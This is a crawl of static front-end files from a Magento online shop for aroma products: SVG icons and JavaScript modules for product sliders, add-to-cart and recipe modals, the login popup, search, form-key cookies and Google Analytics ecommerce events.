<svg width="25" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24 23v-2.444c0-1.297-.606-2.54-1.684-3.457-1.078-.917-2.541-1.432-4.066-1.432H6.75c-1.525 0-2.988.515-4.066 1.432C1.606 18.015 1 19.259 1 20.556V23M12.5 10.778c3.176 0 5.75-2.189 5.75-4.89C18.25 3.189 15.676 1 12.5 1S6.75 3.189 6.75 5.889s2.574 4.889 5.75 4.889Z" stroke="#031D44" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Catalog/images/plus.svg
body_size: -305
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="8" width="3" height="19" fill="#031D44"/>
<rect y="11" width="3" height="19" transform="rotate(-90 0 11)" fill="#031D44"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Recipe/js/init-slider.js
body_size: 93
content:
define([
    'jquery',
    'slick',
], function($, slick) {
    'use strict';
    $('.static-message').slick({
            "arrows": false, 
            "autoplay": true, 
            "autoplaySpeed": 5000, 
            "slidesToShow": 1, 
            "slidesToScroll": 1, 
            "mobileFirst": true,
            "responsive": [
                {
                    breakpoint: 200,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                },
            ]
        });

    const recipes = $('.category-recipe-grid');

    if(recipes.length) {
        const recipesSlider = recipes.slick({
            "arrows": false, 
            "autoplay": true, 
            "autoplaySpeed": 5000, 
            "dots": true, 
            "slidesToShow": 4, 
            "slidesToScroll": 1, 
            "mobileFirst": true,
            "responsive": [
                {
                    breakpoint: 200,
                    settings: {
                        slidesToShow: 2.11,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 319,
                    settings: {
                        slidesToShow: 2.11,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 479,
                    settings: {
                        slidesToShow: 2.11,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 639,
                    settings: {
                        slidesToShow: 3.11,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2.11,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 1071,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 1439,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 4
                    }
                },
            ]
        });

        // Stop slider when choose filter
        const slides = document.querySelectorAll('.catalog-item-link');

        for (let i = 0; i < slides.length; i++) {
            slides[i].addEventListener("click", function() {
                recipesSlider.slick('slickPause');
            });
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Recipe/js/configurable-mixin.js
body_size: 97
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'jquery'
], function (_, $) {
    'use strict';

    return function (widget) {

        $.widget('mage.configurable', widget, {
        /**
             * Creates widget
             * @private
             */
            _create: function () {
                // Initial setting of various option values
                $(this.options.priceHolderSelector).priceBox();
                this._initializeOptions();

                // Override defaults with URL query parameters and/or inputs values
                this._overrideDefaults();

                // Change events to check select reloads
                this._setupChangeEvents();

                // Fill state
                this._fillState();

                // Setup child and prev/next settings
                this._setChildSettings();

                // Setup/configure values to inputs
                this._configureForValues();

                $(this.element).trigger('configurable.initialized');
                $(this.options.qtyInfo).on('input', this._reloadPrice.bind(this));
            },
        });

        return $.mage.configurable;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_GtagAnalitycs/js/catalog-add-to-cart-mixin.js
body_size: 1362
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'jquery',
    'Magento_ConfigurableProduct/js/product/view/product-info-resolver',
    'text!Mageside_ProductPopup/template/contentTmpl.html',
    'Magento_Ui/js/modal/modal',
    'ganalitic',
    'Magento_Catalog/js/price-box'
], function (_, $, productInfoResolver, contentTmpl, modal, ganalitic) {
    'use strict';

    return function (widget) {
        $.widget('mage.catalogAddToCart', widget, {
            originalAjaxSubmit: widget.prototype.ajaxSubmit,

            /**
             * @param {jQuery} form
             * @param {Object} $widget
             */
            ajaxSubmit: function (form ) {
                let $widget = widget;
                $widget.isInited = true;

                const formArray = form.serializeArray();
                var isConfigurable = !!_.find(formArray, function (item) {
                    return item.name.indexOf('super_attribute') !== -1;
                }),
                productId;

                const product = _.findWhere(formArray, {
                    name: 'product'
                });

                const qty = _.findWhere(formArray, {
                    name: 'qty'
                });

                if (!_.isUndefined(product)) {
                    productId = product.value;
                }

                //(isConfigurable)
                if (this.options.openModal) {
                    const productElement = form.closest('#product-item-info_' + productId);
                    const popupSwitcher = productElement.find('#product-switcher-popup-' + productId);

                    this.options.productInfoResolver = productInfoResolver;
    
                    if(popupSwitcher.length) {
                        popupSwitcher.modal({
                            title: productElement.find('.product-item-link').text(),
                            autoOpen: true,
                            modalClass: "add-to-bag-popup",
                            promptContentTmpl: contentTmpl,                    
                            actions: {},
                            buttons: []
                        });
                    } else {
                        let modalForms = $('.modal-popup');
                        let popupForm = modalForms.find('#product-switcher-popup-' + productId);
                        if (popupForm.length) {
                            popupForm.modal('openModal');
                        }
                    }
                } else {
                    // Google analitics
                    if ($widget.isInited) {

                        let configurableId = productId;
                        let itemListId = '';
                        let itemListTmp = $('#product-item-info_' + configurableId + ' form[data-product-sku]');
                        if (itemListTmp.length == 0) {
                            itemListTmp = $('form[data-product-sku]');
                            if (itemListTmp.length == 0) {
                                itemListId = '';
                            } else {
                                itemListId = itemListTmp.data().productSku;
                            }
                        } else {
                            itemListId = itemListTmp.data().productSku;
                        }

                        let configurableName = '';
                        let selectedItem = $(".swatch-opt-" + configurableId + " .swatch-option.text.selected");
                        if ((selectedItem.length <= 0)) {
                            selectedItem = $(".page-product-configurable .swatch-option.text.selected");
                        }
                        if (selectedItem.length > 0) {
                            if (!!$("#product-item-info_"+configurableId)[0]) {
                                configurableName = $($("#product-item-info_"+configurableId+" .product-item-link"))[0].innerText;
                                // selectedItem = $('.swatch-option.text.selected');
                            }
                            if (!configurableName) {
                                configurableName = $($("span.base")[0]).text();
                            }
                            let currency = selectedItem.data('option-base-currency');//'GBP';
                            let item = {
                                item_id: selectedItem.data('option-product-sku'),
                                item_name: configurableName + " (Meadows Aroma) " + selectedItem.data('option-base-label'),
                                item_variant: selectedItem.data('option-base-label'),
                                item_list_id: itemListId,
                                item_list_name: configurableName,
                                price: Number(selectedItem.data('option-base-price')).toFixed(2) * 1,
                                qty: qty ? Number(qty.value) : 1
                            };

                            ganalitic().addToCart(currency, item.qty * item.price, item);                    
                        } else {
                            let simpleProduct = $("#product-item-info_" + productId);
                            let itemName = '';
                            if (simpleProduct.length <= 0) {
                                simpleProduct = $(".page-title-wrapper.product");
                                if (simpleProduct.length > 0) {
                                    itemName = simpleProduct.find(".base");
                                    simpleProduct = $(".product-add-form");
                                } else {
                                    itemName = '';
                                }
                            } else {
                                itemName = $($("#product-item-info_" + productId + " .product-item-link"));
                            }
                            // itemListId
                            if (simpleProduct.length > 0) {
                                itemName = itemName[0].innerText;
                                let price = Number($("#product-price-"+productId).data('priceAmount')/1.2).toFixed(2) * 1;
                                if (!(price)) {
                                    price = Number($("#old-price-"+productId + "-final_price").data('priceAmount')/1.2).toFixed(2) * 1;
                                }
                                if (!(price)) {
                                    price = 0;
                                }
                                let item = {
                                    item_id: itemListId,
                                    item_name: itemName,
                                    item_variant: String(itemName.substring(itemName.indexOf('(Meadows Aroma)') + String('(Meadows Aroma)').length, itemName.length)).trim(),
                                    item_list_id: itemListId,
                                    item_list_name: itemName,
                                    price: price,
                                    qty: qty ? Number(qty.value) : 1
                                };

                                ganalitic().addToCart('GBP', item.qty * item.price, item);  
                            }
                        }
                    }
                    if ((isConfigurable) && (productId)) {
                        let superAttribute = _.find(formArray, function (item) {
                            return item.name.indexOf('super_attribute') !== -1;
                        });

                        if (superAttribute.value) {
                            let modalForm = $('.modal-popup._show #product-switcher-popup-' + productId);
                            if(modalForm.length) {
                                modalForm.modal('closeModal');
                            }

                            return this._super(form); 
                        }
                    } else {
                        return this._super(form); 
                    }
                }
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Recipe/js/add-all-to-cart.js
body_size: 691
content:
/**
 * Copyright © Mageside. All rights reserved.
 * See MS-LICENSE.txt for license details.
 */
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'mage/translate',
    'mage/validation'
], function ($, modal, $t) {
    "use strict";

    $.widget('mageside.addAllToCart', {

        options: {
            reviewUrl: null,
            url: null,
            reviewIngredientsModalSelector: '',
            reviewFormSelector: '.review-ingredients-form',
            reviewPopup: null
        },

        _create: function () {
            this._bind();
        },

        _bind: function () {
            var self = this;
            self.element.on('click', function () {
                self.review();
            })
        },

        review: function () {
            var self = this;
            this.options.reviewPopup = $(this.options.reviewIngredientsModalSelector);
            var options = {
                'type': 'popup',
                'modalClass': 'review-ingredients-modal',
                'title': $t('Review Ingredients'),
                'responsive': true,
                'innerScroll': true,
                'trigger': '.show-modal',
                'buttons': [
                    {
                        text: $t('Add to Cart'),
                        class: 'action primary action-hide-popup',
                        click: function () {
                            self.addToCart(this.closeModal);
                        }
                    }
                ]
            };
            modal(options, this.options.reviewPopup);
            self.loadReviewPopupContent();
        },

        loadReviewPopupContent: function () {
            var self = this;
            $.ajax({
                url: self.options.reviewUrl,
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    $('body').trigger('processStart');
                },
                success: function (data) {
                    if (data.ingredients) {
                        $(self.options.reviewIngredientsModalSelector).html(data.ingredients);
                        $(self.options.reviewIngredientsModalSelector).modal('openModal');
                        $('body').trigger('contentUpdated');
                    }
                }
            }).always(function () {
                $('body').trigger('processStop');
            });
        },

        addToCart: function (onSuccessCallback) {
            var self = this,
                $form = $(this.options.reviewFormSelector),
                formKey = $.mage.cookies.get('form_key');

            if ($form.validation() && $form.validation('isValid')) {
                $form.append('<input type="hidden" name="form_key" value="' + formKey + '">');
                var formData = new FormData($form[0]);

                $.ajax({
                    url: $form.attr('action'),
                    type: $form.attr('method'),
                    data: formData,
                    dataType: 'json',
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function () {
                        $('body').trigger('processStart');
                    },
                    success: function (data) {
                        if (data['success']) {
                            onSuccessCallback();
                        }
                        if (data['messages']) {
                            $('.messages', self.options.reviewPopup).html(data['messages']);
                        }
                    }
                }).always(function () {
                    $('body').trigger('processStop');
                });
            }
        }
    });

    return $.mageside.addAllToCart;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_RegisterPopUp/js/action/cms-additional-popup.js
body_size: -106
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'mage/mage'
], function ($, modal) {
    'use strict';

    $.widget('msregister.cmsAdditionalPopup', {

        _create: function () {
            const self = this;
            const popup_options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                // title: $(e.target).data('title') ?? '',
                buttons: false,
                modalClass: 'cms-additional-popup'
            };

            modal(popup_options, self.element);

            $('.cms-additional-popup-link').on('click', function (event) {
              let modlaID = $(event.target).data('page');
              $('#popup-' + modlaID).modal('openModal');
            });
        },

    });
    return $.msregister.cmsAdditionalPopup;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Customer/js/model/authentication-popup.js
body_size: 181
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'Magento_Ui/js/modal/modal'
], function ($, modal) {
    'use strict';

    return {
        modalWindow: null,

        /**
         * Create popUp window for provided element
         *
         * @param {HTMLElement} element
         */
        createPopUp: function (element) {
            var options = {
                'type': 'popup',
                'modalClass': 'popup-authentication',
                'focus': '[name=username]',
                'responsive': true,
                'innerScroll': true,
                'trigger': '.header.links .sing-in',
                'buttons': []
            };

            this.modalWindow = element;
            modal(options, $(this.modalWindow));

            if (window.moduleConfig == 1) {
                $("input[type='password']").after(
                    function () {
                        return "<span toggle='#" + this.id + "' class='eye-open field-icon toggle-password'></span>"
                    });
            }
        },

        /** Show login popup window */
        showModal: function () {
            $(this.modalWindow).modal('openModal').trigger('contentUpdated');
        },

        /** Close login popup window */
        closeModal: function () {
            $(this.modalWindow).modal('closeModal').trigger('contentUpdated');
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Recipe/js/ingredients-slider.js
body_size: -153
content:
define([
    'jquery',
    'slick'
], function($, slick) {
    'use strict';

        const ingredientsList = $('.ingredients_list .product-items');

        ingredientsList.slick({                    
            "arrows": false, 
            "autoplay": true, 
            "autoplaySpeed": 5000, 
            "dots": true, 
            "slidesToShow": 2, 
            "slidesToScroll": 1, 
            "mobileFirst": true,
            "responsive": [
                {
                    breakpoint: 319,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 479,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 639,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 1023,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 4
                    }
                },
                {
                    breakpoint: 1439,
                    settings: {
                        slidesToShow: 5,
                        slidesToScroll: 5
                    }
                }
            ]
        });
    }
);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_PageCache/js/form-key-provider.js
body_size: 585
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define(function () {
    'use strict';

    return function (settings) {
        var formKey,
            inputElements,
            inputSelector = 'input[name="form_key"]';

        /**
         * Set form_key cookie
         * @private
         */
        function setFormKeyCookie(value) {
            var expires,
                secure,
                date = new Date(),
                cookiesConfig = window.cookiesConfig || {},
                isSecure = !!cookiesConfig.secure,
                samesite = cookiesConfig.samesite || 'lax';

            date.setTime(date.getTime() + 86400000);
            expires = '; expires=' + date.toUTCString();
            secure = isSecure ? '; secure' : '';
            samesite = '; samesite=' + samesite;

            document.cookie = 'form_key=' + (value || '') + expires + secure + '; path=/' + samesite;
        }

        /**
         * Retrieves form key from cookie
         * @private
         */
        function getFormKeyCookie() {
            var cookie,
                i,
                nameEQ = 'form_key=',
                cookieArr = document.cookie.split(';');

            for (i = 0; i < cookieArr.length; i++) {
                cookie = cookieArr[i];

                while (cookie.charAt(0) === ' ') {
                    cookie = cookie.substring(1, cookie.length);
                }

                if (cookie.indexOf(nameEQ) === 0) {
                    return cookie.substring(nameEQ.length, cookie.length);
                }
            }

            return null;
        }

        /**
         * Get form key from UI input hidden
         * @private
         */
        function getFormKeyFromUI() {
            return document.querySelector(inputSelector).value;
        }

        /**
         * Generate form key string
         * @private
         */
        function generateFormKeyString() {
            var result = '',
                length = 16,
                chars = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';

            while (length--) {
                result += chars[Math.round(Math.random() * (chars.length - 1))];
            }

            return result;
        }

        /**
         * Init form_key inputs with value
         * @private
         */
        function initFormKey() {
            formKey = getFormKeyCookie();

            if (settings && settings.isPaginationCacheEnabled && !formKey) {
                formKey = getFormKeyFromUI();
                setFormKeyCookie(formKey);
            }

            if (!formKey) {
                formKey = generateFormKeyString();
                setFormKeyCookie(formKey);
            }
            inputElements = document.querySelectorAll(inputSelector);

            if (inputElements.length) {
                Array.prototype.forEach.call(inputElements, function (element) {
                    element.setAttribute('value', formKey);
                });
            }
        }

        initFormKey();
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_GtagAnalitycs/js/ganalitic.js
body_size: 339
content:
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [
        'jquery',
        'Magento_Ui/js/form/form'
    ],
    function ($, Component) {
        'use strict';
        var checkoutConfig = window.checkoutConfig;

        return Component.extend({
            ganaliticConfig: {
                cartItems: {}
            },
            isActive: function () {
                return true;
            },

            selectItem: function(configurableId, configurableName, item) {
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "select_item",
                    ecommerce: {
                        item_list_id: configurableId,
                        item_list_name: configurableName,
                        items: [{
                            item_id: item.item_id,
                            item_name: item.item_name,
                            item_list_id: configurableId,
                            item_list_name: configurableName,
                             item_variant: item.item_variant,
                            price: item.price,
                             quantity: item.qty
                        }]
                    }
                });
            },

            addToCart: function(currency, value, item) {
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: {
                        currency:  currency,
                         value:  value,
                        items: [{
                            item_id: item.item_id,
                            item_name: item.item_name,
                             item_variant: item.item_variant,//'meadows_size'
                            item_list_id: item.item_list_id,
                            item_list_name: item.item_list_name,
                            price: item.price,
                            quantity: item.qty
                        }]
                    }
                });
            },

            removeFromCart: function(currency, value, item) {
                window.dataLayer = window.dataLayer || [];
        
                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "remove_from_cart",
                    ecommerce: {
                        currency:  currency,
                        value:  value,
                        items: [
                            {
                                item_id: item.item_id,
                                item_name: item.item_name,
                                discount: item.discount,
                                item_variant: item.item_variant,//'meadows_size'
                                item_list_id: item.item_list_id,
                                item_list_name: item.item_list_name,    
                                price: item.price,
                                quantity: item.quantity
                            }
                        ]
                    }
                });
            },

            addShippingInfo: function(currency, value, couponCode, shipping_tier, itemsCart) {
                window.dataLayer = window.dataLayer || [];

                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "add_shipping_info",
                    ecommerce: {
                        currency:  currency,
                        value:  value,
                        coupon: couponCode,
                        shipping_tier: shipping_tier,
                        items: itemsCart
                    }
                });
            },

            addPaymentInfo: function(currency, value, couponCode, payment_type, itemsCart) {
                window.dataLayer = window.dataLayer || [];

                dataLayer.push({ ecommerce: null });
                dataLayer.push({
                    event: "add_payment_info",
                    ecommerce: {
                        currency:  currency,
                        value:  value,
                        coupon: couponCode,
                        payment_type: payment_type,
                        items: itemsCart
                    }
                });
            },

        });
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/next.svg
body_size: -313
content:
<svg width="8" height="13" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m1 11.007 6-5.004L1 1" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Base/js/initJs.js
body_size: 218
content:
define([
    'jquery',
    'mage/collapsible',
    'matchMedia'
], function ($, dropdown, matchMedia) {
    'use strict';
    const config = {
        attributes: true,
        childList: false,
        subtree: false
    };

    const minicart = function(mutationsList, observer) {
        for (let mutation of mutationsList) {
            if (mutation.type === 'attributes' && mutation.attributeName === 'class') {
                if (mutation.target.classList.contains("active")) {
                    $('.page-wrapper').addClass('minicart-overlay');
                } else {
                    $('.page-wrapper').removeClass('minicart-overlay');
                }
            }
        }
    };

    var minicartObserver = new MutationObserver(minicart);

    $('.minicart-wrapper').each( function (indexInArray, valueOfElement) { 
        minicartObserver.observe(valueOfElement, config);  
    });

    // Add footer company-information dropdown if width < 769
    if($('.footer.content .company-information').length){
        mediaCheck({
            media: '(min-width: 768px)',
            // Switch to Desktop Version
            entry: function () {
            },
            // Switch to Mobile Version
            exit: function () {
                $('.footer.content .company-information').collapsible({
                    "header": ".company-information-title", 
                    "content": ".company-information-content",
                     "animate": {duration:1000, easing:"easeOutCubic"}});
            } 
        });
    }
    // Add footer customer-services dropdown if width < 769
    if($('.footer.content .customer-services').length){
        mediaCheck({
            media: '(min-width: 768px)',
            // Switch to Desktop Version
            entry: function () {
            },
            // Switch to Mobile Version
            exit: function () {
                $('.footer.content .customer-services').collapsible({
                    "header": ".customer-services-title", 
                    "content": ".customer-services-content",
                    "animate": {duration:1000, easing:"easeOutCubic"}});
            } 
        });
    }
});




--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Mageside_Recipe/images/Arr.svg
body_size: -299
content:
<svg width="24" height="12" viewBox="0 0 24 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="Vector" d="M2.00009 2L12.0115 9.60845L22.0229 2" stroke="black" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/Magento_Search/js/form-mini-mixin.js
body_size: 464
content:
define([
    'jquery',
    'underscore',
    'mage/template',
    'matchMedia',
], function ($, _, mageTemplate, mediaCheck) {
    'use strict';
    return function (widget) {
        $.widget('mage.quickSearch', widget, {

            _create: function () {
                this.responseList = {
                    indexList: null,
                    selected: null
                };
                this.autoComplete = $(this.options.destinationSelector);
                this.searchForm = $(this.options.formSelector);
                this.submitBtn = this.searchForm.find(this.options.submitBtn)[0];
                this.searchLabel = this.searchForm.find(this.options.searchLabel);
                this.isExpandable = this.options.isExpandable;

                _.bindAll(this, '_onKeyDown', '_onPropertyChange', '_onSubmit');

                this.submitBtn.disabled = true;

                this.element.attr('autocomplete', this.options.autocomplete);

                mediaCheck({
                    media: '(max-width: 768px)',
                    entry: function () {
                        this.isExpandable = true;
                    }.bind(this),
                    exit: function () {
                        this.isExpandable = true;
                    }.bind(this)
                });

                this.searchLabel.on('click', function (e) {
                    // allow input to lose its' focus when clicking on label
                    if (this.isExpandable && this.isActive()) {
                        e.preventDefault();
                    }
                }.bind(this));

                // Disable Blure
                // this.element.on('blur', $.proxy(function () {
                //     if (!this.searchLabel.hasClass('active')) {
                //         return;
                //     }

                //     setTimeout($.proxy(function () {
                //         if (this.autoComplete.is(':hidden')) {
                //             this.setActiveState(false);
                //         } else {
                //             this.element.trigger('focus');
                //         }
                //         this.autoComplete.hide();
                //         this._updateAriaHasPopup(false);
                //     }, this), 250);
                // }, this));

                if (this.element.get(0) === document.activeElement) {
                    this.setActiveState(true);
                }

                this.element.on('focus', this.setActiveState.bind(this, true));
                this.element.on('keydown', this._onKeyDown);
                // Prevent spamming the server with requests by waiting till the user has stopped typing for period of time
                this.element.on('input propertychange', _.debounce(this._onPropertyChange, this.options.suggestionDelay));

                this.searchForm.on('submit', $.proxy(function (e) {
                    this._onSubmit(e);
                    this._updateAriaHasPopup(false);
                }, this));
            }
        });

        return $.mage.quickSearch;
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.meadowsaroma.com/static/version1758538212/frontend/Meadows/base/en_GB/images/logo.svg
body_size: 47451
content:
<svg width="124" height="70" viewBox="0 0 124 70" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="123.721" height="70" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_2_195" transform="translate(0 -0.00162219) scale(0.000532481 0.00094113)"/>
</pattern>
<image id="image0_2_195" width="1878" height="1066" xlink:href="[data-uri]"/>
</defs>
</svg>
